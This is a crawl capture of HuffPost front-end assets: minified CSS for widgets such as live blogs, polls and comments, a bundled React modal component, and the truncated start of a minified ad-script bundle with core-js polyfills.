svg{margin-right:6px}.card__embed__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .card__embed__title{font-family:bookmania,serif;font-weight:700}.card__embed__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}:root{--embed-height-mobile:initial;--embed-height-desktop:initial}@media(min-width:416px){.card__embed{padding:16px}}@media(max-width:415px){.card__embed .card__embed__header{padding:16px 16px 0}}.card__embed{background-color:#fafafa}.card__embed:not(:last-child){margin:0 0 44px}.card__embed__eyebrow{color:#f83371}.card__embed__dek.empty{margin-bottom:0}.card__embed__content iframe{max-height:var(--embed-height-mobile);min-height:var(--embed-height-mobile)}@media(min-width:768px){.card__embed__content iframe{max-height:var(--embed-height-desktop);min-height:var(--embed-height-desktop)}}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.live-blog-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.live-blog-widget__eyebrow svg{margin-right:6px}.live-blog-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .live-blog-widget__title{font-family:bookmania,serif;font-weight:700}.live-blog-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.live-blog-widget{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefeff 8.9%,#fefeff 12.8%,#fdfdff 16.56%,#fcfdff 20.37%,#fbfcff 24.4%,#fafbff 28.83%,#f9fafe 33.84%,#f8f9fe 39.6%,#f6f7fe 46.3%,#f4f6fe 54.1%,#f2f4fe 63.2%,#f0f2fd 73.76%,#edf0fd 85.97%,#eaedfd);margin:0 0 44px;padding:16px}.live-blog-widget__header{margin-bottom:24px;text-align:left}.live-blog-widget__eyebrow{color:#222}.live-blog-widget__eyebrow-dot{background-color:#fe3d2e;border-radius:50%;display:inline-block;height:10px;margin-right:5px;width:10px}.live-blog-widget__eyebrow-dot:after{animation:grow-fade 1s infinite;background-color:#fe3d2e;border-radius:50%;content:"";display:block;height:10px;width:10px}.live-blog-widget__content{display:flex;flex-direction:column;gap:8px}.live-blog-widget__entry{background-color:#fff;border:1px solid #bebebe;display:flex;flex-direction:column;padding:12px}.live-blog-widget__entry-time{color:#626262;font-family:ProximaNova;font-size:.875rem;font-weight:600;line-height:1.0625rem;margin-bottom:8px}.live-blog-widget__entry-time .time-ago--not-recent{color:#626262}.live-blog-widget__entry-time .time-ago--recent{color:#fe3d2e}.live-blog-widget__entry-title{color:#222;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.375rem;margin-bottom:8px}.live-blog-widget__entry-content{color:#333;display:flex;flex-direction:column;font-family:ProximaNova;font-size:1rem;font-weight:500;justify-content:space-between;line-height:1.375rem}.live-blog-widget__entry-link{text-decoration:none}.live-blog-widget__entry-more{color:#222;font-family:ProximaNova;font-size:1rem;font-weight:700;line-height:1.375rem;margin-left:auto;text-decoration:underline}.live-blog-widget__footer{background-color:#fafafa;border:1px solid #bebebe;display:block;padding:12px 0;position:relative;text-align:center;width:100%}.live-blog-widget__footer-link{color:#333;display:block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;line-height:1.0625rem;margin-top:8px;position:relative;text-decoration:none;text-transform:uppercase}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.trending-comments__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.trending-comments__eyebrow svg{margin-right:6px}.trending-comments__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .trending-comments__title{font-family:bookmania,serif;font-weight:700}.trending-comments__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.trending-comments{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefeff 8.9%,#fefeff 12.8%,#fdfdff 16.56%,#fcfdff 20.37%,#fbfcff 24.4%,#fafbff 28.83%,#f9fafe 33.84%,#f8f9fe 39.6%,#f6f7fe 46.3%,#f4f6fe 54.1%,#f2f4fe 63.2%,#f0f2fd 73.76%,#edf0fd 85.97%,#eaedfd);margin-bottom:60px;padding:16px}.trending-comments__header{margin-bottom:24px;text-align:left}.trending-comments__eyebrow{color:#dc2110}.trending-comments__comment,.trending-comments__content{display:flex;flex-direction:column}.trending-comments__comment{background-color:#fff;border:1px solid #bebebe;margin-bottom:8px}.trending-comments__comment__top{padding:16px}.trending-comments__comment__html,.trending-comments__comment__html p{display:inline}.trending-comments__comment__bottom{align-items:center;background:#f5f5f5;color:#626262;display:flex;font-family:ProximaNova;font-size:.875rem;font-weight:600;height:27px;justify-content:space-between;padding:0 16px;width:100%}.trending-comments__comment__dislikes svg,.trending-comments__comment__likes svg{height:11px;width:10px}.trending-comments__comment__replies svg{height:10px;width:12px}.trending-comments__comment__dislikes,.trending-comments__comment__likes,.trending-comments__comment__replies{margin-right:24px}.trending-comments__comment__dislikes svg,.trending-comments__comment__likes svg,.trending-comments__comment__replies svg{margin-right:4px}.trending-comments__comment__dislikes svg g,.trending-comments__comment__likes svg g,.trending-comments__comment__replies svg g{fill:#626262}.trending-comments__comment__discuss{color:#1d3fc4;text-decoration:underline}.trending-comments__comment__title{font-family:ProximaNova;font-size:.875rem;font-weight:800;line-height:1rem;margin-bottom:16px}.trending-comments__comment__title a{color:#222}.trending-comments__comment__text{font-family:ProximaNova;font-size:.875rem;font-weight:500;line-height:1.0625rem}.trending-comments__comment__attribution{font-style:italic;text-align:end}.trending-comments__comment__see-more{color:#222;cursor:pointer;font-family:ProximaNova;font-size:.875rem;font-weight:700;line-height:1.0625rem;margin-left:4px;text-decoration:underline}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.huffpoll-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.huffpoll-widget__eyebrow svg{margin-right:6px}.huffpoll-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .huffpoll-widget__title{font-family:bookmania,serif;font-weight:700}.huffpoll-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.huffpoll-widget{background:linear-gradient(180deg,#fff,#fff 4.7%,#fefefe 8.9%,#fefdfe 12.8%,#fefdfe 16.56%,#fdfcfd 20.37%,#fdfbfd 24.4%,#fcfafc 28.83%,#fbf9fc 33.84%,#fbf7fb 39.6%,#faf6fa 46.3%,#f9f4f9 54.1%,#f7f2f8 63.2%,#f6eff6 73.76%,#f4edf5 85.97%,#f3e9f3);margin-bottom:44px;padding:16px}.huffpoll-widget__header{margin-bottom:24px;text-align:left}.huffpoll-widget__eyebrow{color:#921d9b}.huffpoll-widget__content{background-color:#fff;border:2px solid #e1e1e1;display:flex;flex-direction:column;padding:16px}.huffpoll-widget__question{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.25rem;font-weight:900;line-height:1.4375rem;margin-bottom:16px}.zone--theme-elections .huffpoll-widget__question{font-family:bookmania,serif;font-weight:700}.huffpoll-widget__answers{margin-bottom:16px}.huffpoll-widget__answer{align-items:center;border:2px solid #e1e1e1;color:#333;display:flex;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1rem;font-weight:700;margin-bottom:8px;padding:10px}.huffpoll-widget__answer:hover{cursor:pointer}.huffpoll-widget__answer:last-child{margin-bottom:0}.huffpoll-widget__answer--highest{border:4px solid #921d9b}.huffpoll-widget__answer input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;border:2px solid #767676;color:#fff;cursor:pointer;display:-ms-grid;display:grid;height:1.25rem;margin:0 12px 0 0;transform:translateY(-.075em);width:1.25rem}.huffpoll-widget__answer input[type=checkbox]:before{background-color:#fff;-webkit-clip-path:polygon(17% 50%,7% 65%,50% 100%,95% 18%,80% 0,45% 70%);clip-path:polygon(17% 50%,7% 65%,50% 100%,95% 18%,80% 0,45% 70%);content:"";height:13px;transform:scale(0);transform-origin:bottom left;transition:transform .1s ease-in-out;width:13px;-ms-grid-row-align:center;align-self:center;-ms-grid-column-align:center;justify-self:center}.huffpoll-widget__answer input[type=checkbox]:checked{background-color:#921d9b;border-color:#921d9b}.huffpoll-widget__answer input[type=checkbox]:checked:before{transform:scale(1)}.huffpoll-widget__answer input[type=checkbox]:disabled{cursor:not-allowed}.huffpoll-widget__answer input[type=checkbox]:disabled:checked{background-color:#eaa9ef;border-color:#eaa9ef;color:#222}.huffpoll-widget__answer input[type=checkbox]:disabled:before{background-color:#222}.huffpoll-widget__answer--label{margin-right:auto}.huffpoll-widget__answer--label:hover{cursor:pointer}.huffpoll-widget__answer--percent{color:#333;font-weight:700;margin-left:10px}.huffpoll-widget__button{background-color:#921d9b;border:none;color:#fff;cursor:pointer;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;padding:10px;text-align:center}.huffpoll-widget__button:disabled{background-color:#eaa9ef;cursor:not-allowed}.huffpoll-widget--voted .huffpoll-widget__answer,.huffpoll-widget--voted .huffpoll-widget__answer--label{cursor:not-allowed}
@font-face{ascent-override:96.15%;descent-override:25.56%;font-family:ProximaNovaCondFallback;font-weight:700;line-gap-override:0%;size-adjust:82.16%;src:local("Arial Bold"),local("Arial")}@font-face{ascent-override:92.6%;descent-override:24.61%;font-family:ProximaNovaCondFallback;font-weight:500;line-gap-override:0%;size-adjust:85.32%;src:local("Arial")}@font-face{ascent-override:69.05%;descent-override:37.13%;font-family:Sporting Grotesque_Bold Fallback;font-style:normal;font-weight:700;line-gap-override:1.24%;size-adjust:153.8%;src:local("Times New Roman Bold"),local("Times New Roman")}@font-face{ascent-override:70.5%;descent-override:37.9%;font-family:Sporting Grotesque_Regular Fallback;font-style:normal;font-weight:400;line-gap-override:1.26%;size-adjust:150.64%;src:local("Times New Roman")}@keyframes grow-fade{0%{opacity:1;transform:scale(1)}to{opacity:0;transform:scale(2)}}.card__headline:focus-visible,.card__headline__text:focus-visible,.card__label__link:focus-visible{display:block;outline:2px solid #b2e;outline-offset:2px}.discussion-widget__eyebrow{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.125rem;font-weight:800;line-height:1.25rem}.discussion-widget__eyebrow svg{margin-right:6px}.discussion-widget__title{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:1.5rem;font-weight:900;line-height:1.625rem;margin-bottom:4px;margin-top:8px}.zone--theme-elections .discussion-widget__title{font-family:bookmania,serif;font-weight:700}.discussion-widget__dek{font-family:ProximaNova;font-size:.9375rem;font-weight:600;line-height:1.0625rem;margin-bottom:24px}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.discussion-widget{border:2px solid #e1e1e1;padding:24px}.discussion-widget:not(:last-child){margin:0 0 44px}.discussion-widget__eyebrow{color:#2e7061}.discussion-widget__dek.empty{margin-bottom:0}.discussion-widget__bottom{display:flex;flex-direction:row;justify-content:space-between;min-height:40px}.discussion-widget__replies{color:#626262;font-family:ProximaNova;font-size:1rem;font-weight:700;margin:auto 0 auto 24px;position:relative;text-decoration:none;white-space:nowrap}.discussion-widget__replies svg{height:14px;fill:#626262;position:relative;top:1px}.discussion-widget__see-more{background:#2e7061;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;height:40px;min-width:166px;padding:12px 0;text-align:center;width:313px}.discussion-widget__comments.hidden{display:none}@media(max-width:400px){.discussion-widget .discussion-widget__see-more{width:100%}.discussion-widget .discussion-widget__bottom{flex-direction:column}.discussion-widget .discussion-widget__replies{margin:16px auto 0}}.right-container .discussion-widget .discussion-widget{padding:12px}.right-container .discussion-widget .discussion-widget__see-more{width:100%}.right-container .discussion-widget .discussion-widget__bottom{flex-direction:column}.right-container .discussion-widget .discussion-widget__replies{margin:16px auto 0}

/*# sourceMappingURL=Zone.d33f9dc287f8bf70c340.css.map*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.huffpost.com/static-assets/cambria/app/Modal.f1f3f157280cc74c5fe3.js
body_size: 1250
content:
"use strict";(self.webpackChunkcambria=self.webpackChunkcambria||[]).push([[8362],{95284:(e,t,n)=>{n.d(t,{A:()=>r});var o=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const r=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!o){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},35931:(e,t,n)=>{n.r(t),n.d(t,{default:()=>g});var o=n(41705),r=n(92099),a=n(48183),s=n(65810),c=n(74572),i=n(50171),l=n(63696),u=n.n(l),d=n(95284),p=n(46093);function f(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?f(Object(n),!0).forEach((function(t){(0,o.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):f(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function v(e,t,n){return t=(0,c.A)(t),(0,s.A)(e,h()?Reflect.construct(t,n||[],(0,c.A)(e).constructor):t.apply(e,n))}function h(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(h=function(){return!!e})()}var b={isOpen:!1,title:"",subTitle:"",leftSubTitle:!1,payload:null,modifiers:[]},y=function(e){27===e.keyCode&&(0,d.A)("close-modal")},O=function(e){function t(e){var n;return(0,r.A)(this,t),(n=v(this,t,[e])).state=b,n.openModal=n.openModal.bind(n),n.closeModal=n.closeModal.bind(n),n}return(0,i.A)(t,e),(0,a.A)(t,[{key:"componentDidMount",value:function(){document.addEventListener("open-modal",this.openModal)}},{key:"openModal",value:function(e){var t=e.detail;document.addEventListener("keydown",y),document.addEventListener("close-modal",this.closeModal),document.body.classList.add("modal-open"),this.setState(m(m({},b),{},{isOpen:!0},t))}},{key:"closeModal",value:function(e){this.state.isOpen&&(document.removeEventListener("keydown",y),document.body.classList.remove("modal-open"),("close-modal"===e.type||e.target.classList.contains("modal__close")||!e.target.closest(".modal__inner"))&&this.setState(b))}},{key:"render",value:function(){var e=this.state.modifiers.slice();return this.state.isOpen&&e.push("open"),this.state.leftSubTitle&&e.push("left-subtitle"),u().createElement("div",{id:"modal",className:(0,p.Zt)("modal",e),role:"presentation",onClick:this.closeModal},u().createElement("div",{className:"modal__inner"},u().createElement("button",{className:"modal__close yr-no-track"},"×"),u().createElement("div",{className:"modal__title"},this.state.title),u().createElement("div",{className:"modal__subtitle"},this.state.subTitle),this.state.isOpen&&this.state.payload))}}])}(u().Component);O.propTypes={};const g=O},46093:(e,t,n)=>{n.d(t,{Zt:()=>s,g8:()=>c,j9:()=>i});var o=n(68102),r=n(63696),a=n.n(r);(0,n(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var s=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},c=function(e,t,n,r){return t?a().createElement("a",(0,o.A)({href:e},n),r):r},i=function(e){var t=e.condition,n=e.wrap,o=e.children,r=e.wrapElse;return t?n(o):r?r(o):o}},68102:(e,t,n)=>{function o(){return o=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},o.apply(this,arguments)}n.d(t,{A:()=>o})}}]);
//# sourceMappingURL=Modal.f1f3f157280cc74c5fe3.js.map

--- FILE ---
content_type: application/javascript
request_url: https://modulous.huffpost.com/2025/12/18/1766083863-bundle-hp-gam-740c5f1.min.js
body_size: 36204
content:
/** @preserve - generated via modulous-generator (740c5f1) */
var HPGam=function(){"use strict";var e="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(e){var t={exports:{}};return e(t,t.exports),t.exports}var n,i,r=function(e){return e&&e.Math===Math&&e},o=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof e&&e)||r("object"==typeof e&&e)||function(){return this}()||Function("return this")(),s=function(e){try{return!!e()}catch(e){return!0}},a=!s((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})),u=!s((function(){var e=function(){}.bind();return"function"!=typeof e||e.hasOwnProperty("prototype")})),c=Function.prototype.call,d=u?c.bind(c):function(){return c.apply(c,arguments)},l={}.propertyIsEnumerable,p=Object.getOwnPropertyDescriptor,m={f:p&&!l.call({1:2},1)?function(e){var t=p(this,e);return!!t&&t.enumerable}:l},f=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}},h=Function.prototype,g=h.call,I=u&&h.bind.bind(g,g),b=u?I:function(e){return function(){return g.apply(e,arguments)}},_=b({}.toString),v=b("".slice),E=function(e){return v(_(e),8,-1)},y=Object,w=b("".split),A=s((function(){return!y("z").propertyIsEnumerable(0)}))?function(e){return"String"===E(e)?w(e,""):y(e)}:y,R=function(e){return null==e},S=TypeError,C=function(e){if(R(e))throw new S("Can't call method on "+e);return e},P=function(e){return A(C(e))},M="object"==typeof document&&document.all,T=void 0===M&&void 0!==M?function(e){return"function"==typeof e||e===M}:function(e){return"function"==typeof e},x=function(e){return"object"==typeof e?null!==e:T(e)},O=function(e,t){return arguments.length<2?(n=o[e],T(n)?n:void 0):o[e]&&o[e][t];var n},N=b({}.isPrototypeOf),z="undefined"!=typeof navigator&&String(navigator.userAgent)||"",D=o.process,L=o.Deno,G=D&&D.versions||L&&L.version,F=G&&G.v8;F&&(i=(n=F.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!i&&z&&(!(n=z.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=z.match(/Chrome\/(\d+)/))&&(i=+n[1]);var U=i,B=o.String,k=!!Object.getOwnPropertySymbols&&!s((function(){var e=Symbol("symbol detection");return!B(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&U&&U<41})),V=k&&!Symbol.sham&&"symbol"==typeof Symbol.iterator,$=Object,j=V?function(e){return"symbol"==typeof e}:function(e){var t=O("Symbol");return T(t)&&N(t.prototype,$(e))},H=String,Z=function(e){try{return H(e)}catch(e){return"Object"}},q=TypeError,Q=function(e){if(T(e))return e;throw new q(Z(e)+" is not a function")},W=function(e,t){var n=e[t];return R(n)?void 0:Q(n)},K=TypeError,X=!1,Y=Object.defineProperty,J=function(e,t){try{Y(o,e,{value:t,configurable:!0,writable:!0})}catch(n){o[e]=t}return t},ee=t((function(e){var t="__core-js_shared__",n=e.exports=o[t]||J(t,{});(n.versions||(n.versions=[])).push({version:"3.36.1",mode:"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE",source:"https://github.com/zloirock/core-js"})})),te=function(e,t){return ee[e]||(ee[e]=t||{})},ne=Object,ie=function(e){return ne(C(e))},re=b({}.hasOwnProperty),oe=Object.hasOwn||function(e,t){return re(ie(e),t)},se=0,ae=Math.random(),ue=b(1..toString),ce=function(e){return"Symbol("+(void 0===e?"":e)+")_"+ue(++se+ae,36)},de=o.Symbol,le=te("wks"),pe=V?de.for||de:de&&de.withoutSetter||ce,me=function(e){return oe(le,e)||(le[e]=k&&oe(de,e)?de[e]:pe("Symbol."+e)),le[e]},fe=TypeError,he=me("toPrimitive"),ge=function(e,t){if(!x(e)||j(e))return e;var n,i=W(e,he);if(i){if(void 0===t&&(t="default"),n=d(i,e,t),!x(n)||j(n))return n;throw new fe("Can't convert object to primitive value")}return void 0===t&&(t="number"),function(e,t){var n,i;if("string"===t&&T(n=e.toString)&&!x(i=d(n,e)))return i;if(T(n=e.valueOf)&&!x(i=d(n,e)))return i;if("string"!==t&&T(n=e.toString)&&!x(i=d(n,e)))return i;throw new K("Can't convert object to primitive value")}(e,t)},Ie=function(e){var t=ge(e,"string");return j(t)?t:t+""},be=o.document,_e=x(be)&&x(be.createElement),ve=function(e){return _e?be.createElement(e):{}},Ee=!a&&!s((function(){return 7!==Object.defineProperty(ve("div"),"a",{get:function(){return 7}}).a})),ye=Object.getOwnPropertyDescriptor,we={f:a?ye:function(e,t){if(e=P(e),t=Ie(t),Ee)try{return ye(e,t)}catch(e){}if(oe(e,t))return f(!d(m.f,e,t),e[t])}},Ae=a&&s((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype})),Re=String,Se=TypeError,Ce=function(e){if(x(e))return e;throw new Se(Re(e)+" is not an object")},Pe=TypeError,Me=Object.defineProperty,Te=Object.getOwnPropertyDescriptor,xe="enumerable",Oe="configurable",Ne="writable",ze={f:a?Ae?function(e,t,n){if(Ce(e),t=Ie(t),Ce(n),"function"==typeof e&&"prototype"===t&&"value"in n&&Ne in n&&!n[Ne]){var i=Te(e,t);i&&i[Ne]&&(e[t]=n.value,n={configurable:Oe in n?n[Oe]:i[Oe],enumerable:xe in n?n[xe]:i[xe],writable:!1})}return Me(e,t,n)}:Me:function(e,t,n){if(Ce(e),t=Ie(t),Ce(n),Ee)try{return Me(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new Pe("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},De=a?function(e,t,n){return ze.f(e,t,f(1,n))}:function(e,t,n){return e[t]=n,e},Le=Function.prototype,Ge=a&&Object.getOwnPropertyDescriptor,Fe=oe(Le,"name"),Ue={EXISTS:Fe,PROPER:Fe&&"something"===function(){}.name,CONFIGURABLE:Fe&&(!a||a&&Ge(Le,"name").configurable)},Be=b(Function.toString);T(ee.inspectSource)||(ee.inspectSource=function(e){return Be(e)});var ke,Ve,$e,je=ee.inspectSource,He=o.WeakMap,Ze=T(He)&&/native code/.test(String(He)),qe=te("keys"),Qe=function(e){return qe[e]||(qe[e]=ce(e))},We={},Ke="Object already initialized",Xe=o.TypeError,Ye=o.WeakMap;if(Ze||ee.state){var Je=ee.state||(ee.state=new Ye);Je.get=Je.get,Je.has=Je.has,Je.set=Je.set,ke=function(e,t){if(Je.has(e))throw new Xe(Ke);return t.facade=e,Je.set(e,t),t},Ve=function(e){return Je.get(e)||{}},$e=function(e){return Je.has(e)}}else{var et=Qe("state");We[et]=!0,ke=function(e,t){if(oe(e,et))throw new Xe(Ke);return t.facade=e,De(e,et,t),t},Ve=function(e){return oe(e,et)?e[et]:{}},$e=function(e){return oe(e,et)}}var tt,nt={set:ke,get:Ve,has:$e,enforce:function(e){return $e(e)?Ve(e):ke(e,{})},getterFor:function(e){return function(t){var n;if(!x(t)||(n=Ve(t)).type!==e)throw new Xe("Incompatible receiver, "+e+" required");return n}}},it=t((function(e){var t=Ue.CONFIGURABLE,n=nt.enforce,i=nt.get,r=String,o=Object.defineProperty,u=b("".slice),c=b("".replace),d=b([].join),l=a&&!s((function(){return 8!==o((function(){}),"length",{value:8}).length})),p=String(String).split("String"),m=e.exports=function(e,i,s){"Symbol("===u(r(i),0,7)&&(i="["+c(r(i),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),s&&s.getter&&(i="get "+i),s&&s.setter&&(i="set "+i),(!oe(e,"name")||t&&e.name!==i)&&(a?o(e,"name",{value:i,configurable:!0}):e.name=i),l&&s&&oe(s,"arity")&&e.length!==s.arity&&o(e,"length",{value:s.arity});try{s&&oe(s,"constructor")&&s.constructor?a&&o(e,"prototype",{writable:!1}):e.prototype&&(e.prototype=void 0)}catch(e){}var m=n(e);return oe(m,"source")||(m.source=d(p,"string"==typeof i?i:"")),e};Function.prototype.toString=m((function(){return T(this)&&i(this).source||je(this)}),"toString")})),rt=function(e,t,n,i){i||(i={});var r=i.enumerable,o=void 0!==i.name?i.name:t;if(T(n)&&it(n,o,i),i.global)r?e[t]=n:J(t,n);else{try{i.unsafe?e[t]&&(r=!0):delete e[t]}catch(e){}r?e[t]=n:ze.f(e,t,{value:n,enumerable:!1,configurable:!i.nonConfigurable,writable:!i.nonWritable})}return e},ot=Math.ceil,st=Math.floor,at=Math.trunc||function(e){var t=+e;return(t>0?st:ot)(t)},ut=function(e){var t=+e;return t!=t||0===t?0:at(t)},ct=Math.max,dt=Math.min,lt=Math.min,pt=function(e){return t=e.length,(n=ut(t))>0?lt(n,9007199254740991):0;var t,n},mt=function(e){return function(t,n,i){var r=P(t),o=pt(r);if(0===o)return!e&&-1;var s,a=function(e,t){var n=ut(e);return n<0?ct(n+t,0):dt(n,t)}(i,o);if(e&&n!=n){for(;o>a;)if((s=r[a++])!=s)return!0}else for(;o>a;a++)if((e||a in r)&&r[a]===n)return e||a||0;return!e&&-1}},ft={includes:mt(!0),indexOf:mt(!1)}.indexOf,ht=b([].push),gt=function(e,t){var n,i=P(e),r=0,o=[];for(n in i)!oe(We,n)&&oe(i,n)&&ht(o,n);for(;t.length>r;)oe(i,n=t[r++])&&(~ft(o,n)||ht(o,n));return o},It=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],bt=It.concat("length","prototype"),_t={f:Object.getOwnPropertyNames||function(e){return gt(e,bt)}},vt={f:Object.getOwnPropertySymbols},Et=b([].concat),yt=O("Reflect","ownKeys")||function(e){var t=_t.f(Ce(e)),n=vt.f;return 